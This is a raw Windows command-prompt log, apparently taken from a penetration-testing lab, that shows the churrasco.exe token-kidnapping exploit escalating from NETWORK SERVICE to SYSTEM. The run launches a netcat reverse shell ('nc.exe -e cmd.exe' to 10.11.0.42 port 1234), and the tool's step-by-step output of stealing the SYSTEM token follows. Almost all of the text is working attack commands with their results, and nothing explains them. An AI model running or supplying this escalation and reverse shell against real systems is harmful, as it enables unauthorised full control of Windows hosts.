 C:\WINDOWS\Temp>churrasco.exe -d "C:\WINDOWS\Temp\nc.exe -e cmd.exe 10.11.0.42 1234"
churrasco.exe -d "C:\WINDOWS\Temp\nc.exe -e cmd.exe 10.11.0.42 1234"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 876
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 880
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 884
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 888
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x758
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x750
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp>
C:\WINDOWS\Temp>nc
nc
Cmd line: exit
exit: forward host lookup failed: h_errno 11004: NO_DATA
C:\WINDOWS\Temp>